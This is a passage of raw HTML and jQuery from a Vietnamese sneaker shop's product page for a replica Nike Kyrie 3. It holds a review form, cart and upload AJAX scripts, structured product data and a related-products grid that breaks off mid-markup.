<label class="col-sm-3 control-label" for="input_review_4">Nhận xét:</label><div class="col-sm-9"><textarea class="form-control" id="input_review_4" name="comment" placeholder="Nhận xét:"></textarea></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label">Đánh giá:</label><div class="col-sm-9"><div class="wi_row">
<label class="col-sm-3" for="input-rating">Đánh giá</label><div class="col-sm-9"><div class="rating">
<input type="radio" id="star5_8" name="rating[8]" value="5" /><div class="full" for="star5_8" title="Awesome - 5 stars"></div>
<input type="radio" id="star4_8" name="rating[8]" value="4" /><div class="full" for="star4_8" title="Pretty good - 4 stars"></div>
<input type="radio" id="star3_8" name="rating[8]" value="3" /><div class="full" for="star3_8" title="Meh - 3 stars"></div>
<input type="radio" id="star2_8" name="rating[8]" value="2" /><div class="full" for="star2_8" title="Kinda bad - 2 stars"></div>
<input type="radio" id="star1_8" name="rating[8]" value="1" /><div class="full" for="star1_8" title="Sucks big time - 1 star"></div></div></div> <script>$(".rating div").on('click', function() {
										var rating = $(this).attr('for');
										$( "#" + rating).prop( "checked", true );
									});</script> </div>
<input type="hidden" id="input_review_6" /></div></div><div class="form-group">
<label class="col-sm-3 control-label">Hình ảnh:</label><div class="col-sm-9"><div class="attachedfiles"></div>
<button type="button" id="button-review-upload" data-loading-text="Đang Xử lý..." class="btn btn-default btn-block"><i class="fa fa-upload"></i> Tải lên</button></div></div>
<input type="hidden" value="2166" name="product_id" /><div class="buttons clearfix"><div class="pull-right">
<button type="button"  id="button-reviewpro"   data-loading-text="Đang Xử lý..." class="btn btn-primary">Gửi</button></div></div></form></div> <script type="text/javascript">$('#button-reviewpro').on('click', function(){
						$.ajax({
							url: 'index.php?route=extension/reviewpro/writereviewpro',
							type: 'post',
							data: $('#form-reviewpro input[type=\'radio\']:checked, #form-reviewpro input[type=\'text\'], #form-reviewpro textarea, #form-reviewpro input[type=\'hidden\'], #form-reviewpro select, #form-reviewpro input[type=\'file\']'),
							dataType: 'json',
							beforeSend: function() {
								$('#button-reviewpro').button('loading');
							},
							complete: function() {
								$('#button-reviewpro').button('reset');
							},
							success: function(json){
								$('#form-reviewpro .text-danger').remove();
								$('#form-reviewpro .form-group').removeClass('has-error');
								if(json['error']){
									for(i in json['error']){
										var element = $('#input_review_' + i);
										$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
										$(element).parent().addClass('has-error');
									}
									
																		if(json['error']['captcha']){
										$('.g-recaptcha').after('<div class="text-danger">' + json['error']['captcha'] + '</div>');
										$('.g-recaptcha').parent().parent().addClass('has-error');
									}
																	}
								
								if(json['success']){
									$('form#form-reviewpro').html(json['success']);
								}
							},
							error: function(xhr, ajaxOptions, thrownError) {
								alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
							}
						});
					});
					
					$('button[id^=\'button-review-upload\']').on('click', function() {
						var node = this;
						$('#form-upload').remove();
						$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
						$('#form-upload input[name=\'file\']').trigger('click');
						if (typeof timer != 'undefined') {
							clearInterval(timer);
						}
						timer = setInterval(function() {
							if ($('#form-upload input[name=\'file\']').val() != '') {
								clearInterval(timer);
								$.ajax({
									url: 'index.php?route=extension/reviewpro/reviewfileupload',
									type: 'post',
									dataType: 'json',
									data: new FormData($('#form-upload')[0]),
									cache: false,
									contentType: false,
									processData: false,
									beforeSend: function() {
										$(node).button('loading');
									},
									complete: function() {
										$(node).button('reset');
									},
									success: function(json) {
										$('.text-danger').remove();

										if (json['error']) {
											$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
										}

										if (json['success']) {
											alert(json['success']);
											if(json['code'] && json['image']){
												if(json['type'] == 'zip'){
													$('.attachedfiles').append('<label style="margin-right:5px;vertical-align:top"><a href="'+ json['href'] +'">'+ json['image'] +'</a><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}else{
													$('.attachedfiles').append('<label style="width:100px;margin-right:5px;"><img src="'+ json['image'] +'" class="img-responsive"><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}
											}
										}
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
							}
						}, 500);
					});
					
										$('.openmfp').on('click', function() {
						$('.openmfp').magnificPopup({
							items: {
								src: '#modal',
								type: 'inline',
								preloader: true,
								fixedContentPos: false
							},
							closeBtnInside: true
						}).magnificPopup('open');
						$(document).on('click', '.popup-modal-dismiss', function (e) {
							e.preventDefault();
							$.magnificPopup.close();
							$('form')[0].reset();
						});
					});</script> <script>$('.sortreview button').on('click', function(){
				var sortvalue = $(this).attr('rel');
				var button = this;
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2166&ratings=' + sortvalue,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						$(button).addClass('active');
					},
					complete: function() {
						$(button).addClass('active');
					},
					success: function(html){
						$('#review').html(html);
						$('.sortreview button').removeClass('active');
						//$('.sortreview .clearfilter').show();
						$(button).addClass('active');
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.diferent_bar').on('click', function(){
				var rating_id = $(this).attr('rel');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2166&rating_id=' + rating_id,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.clearfilter').on('click', function(){
			$('.sortreview button').attr('disabled','disabled');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2166&rating_id=0',
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('.sortreview button').removeClass('active');
						$('.sortreview .clearfilter').hide();
						$('.sortreview button').prop('disabled', false);
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});</script> <script type="application/ld+json">{
					  "@context": "http://schema.org",
					  "@type": "Product",
					  "aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "0",
						"reviewCount": "0"
					  },
					  "description": "Nike Kyrie 3 PE Red Black Purple Yellow -  - NeverStopShop.Com",
					  "name": "So sánh sản phẩm",
					  "image": "",
					  "offers": {
						"@type": "Offer",
																		"price": "1050000",
																		"priceCurrency": "vnđ"
					  },
					  "review": [
																	  ]
					}</script> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tags">
<span class="tags-title">Thẻ từ khóa:</span>
<a href="https://neverstopshop.com/tags/Giày Nike">Giày Nike</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Kyrie">Giày Nike Kyrie</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Kyrie 3">Giày Nike Kyrie 3</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike Kyrie 3">Giày bóng rổ Nike Kyrie 3</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike giá rẻ">Giày bóng rổ Nike giá rẻ</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Kyrie 3 sfake replica">Giày Nike Kyrie 3 sfake replica</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Kyrie 3 giá tốt">Giày Nike Kyrie 3 giá tốt</a></div></div>
<aside id="column-right" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-right-1"><div class="grid-cols"><div class="grid-col grid-col-column-right-1-1"><div class="grid-items"><div class="grid-item grid-item-column-right-1-1-1"><div class="module module-info_blocks module-info_blocks-303"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẠN ĐƯỢC ƯU ĐÃI GÌ KHI MUA HÀNG TẠI NEVERSTOPSHOP.COM ?</div><div class="info-block-text"></div></div></div></div></div></div></div><div class="grid-item grid-item-column-right-1-1-2"><div class="module module-info_blocks module-info_blocks-299"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FREE SHIP TOÀN QUỐC</div><div class="info-block-text">Miễn phí vận chuyển toàn quốc</div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">SHIP SIÊU TỐC TRONG 1 GIỜ</div><div class="info-block-text">Áp dụng khu vực HCM</div></div></div></div><div class="module-item module-item-3 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẢO HÀNH VĨNH VIỄN</div><div class="info-block-text">Bảo hành keo miễn phí trọn đời</div></div></div></div><div class="module-item module-item-4 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">QUÀ TẶNG KHI MUA HÀNG</div><div class="info-block-text">Tặng vớ cao cấp khi mua giày</div></div></div></div><div class="module-item module-item-5 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FULLBOX VÀ TAG</div><div class="info-block-text">Tất cả giày đều Fullbox + Tag</div></div></div></div><div class="module-item module-item-6 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">TÍCH ĐIỂM THÀNH VIÊN</div><div class="info-block-text">Giảm giá ưu đãi cho thành viên</div></div></div></div><div class="module-item module-item-7 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">CHẤT LƯỢNG ĐẢM BẢO</div><div class="info-block-text">Uy tín từ 2009</div></div></div></div></div></div></div></div></div></div></div></div></aside></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
								$('#review').load('index.php?route=extension/reviewpro/reviewpro&product_id=2166');
											

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=2166',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/neverstopshop.com\/","name":"NeverStopShop.com","description":"Chuy\u00ean gi\u00e0y th\u1ec3 thao sneakers, gi\u00e0y b\u00f3ng r\u1ed5, ch\u1ea1y b\u1ed9, t\u1eadm gym nam n\u1eef, gi\u00e0y Nike, gi\u00e0y Adidas, gi\u00e0y Under Armour Curry, gi\u00e0y MLB Chunky Yankees, gi\u00e0y Balenciaga, gi\u00e0y Fila, gi\u00e0y Rick Owens, ... h\u00e0ng \u0111\u1eb9p chu\u1ea9n sfake, replica 1:1 nh\u01b0 real ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb t\u1ed1t nh\u1ea5t qu\u1eadn 3 HCM t\u1ea1i NeverStopShop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/neverstopshop.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/neverstopshop.com\/","logo":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Logo\/NeverStop%20Logo%20-%20website-799x798.png"}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/neverstopshop.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/neverstopshop.com\/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207","name":"Nike Kyrie 3 PE Red Black Purple Yellow"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Nike Kyrie 3 PE Red Black Purple Yellow","image":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Kyrie-3\/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-800x635.jpg","description":"","sku":"","mpn":"","model":"NK1207","offers":{"@type":"Offer","priceCurrency":"vn\u0111","price":"1050000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"NeverStopShop.com"},"priceValidUntil":"2027-01-30","url":"https:\/\/neverstopshop.com\/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207"}}</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-2"><div class="grid-cols"><div class="grid-col grid-col-bottom-2-1"><div class="grid-items"><div class="grid-item grid-item-bottom-2-1-1"><div class="module module-products module-products-272 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title">Sản phẩm liên quan</h3><div class="product-grid"><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1793')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094">Nike Jordan 11 Pantone</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1793"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1793')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1793')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1795')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095">Nike Jordan 11 Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1795"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1795')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1795')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1796')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096">Nike Jordan 11 White Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
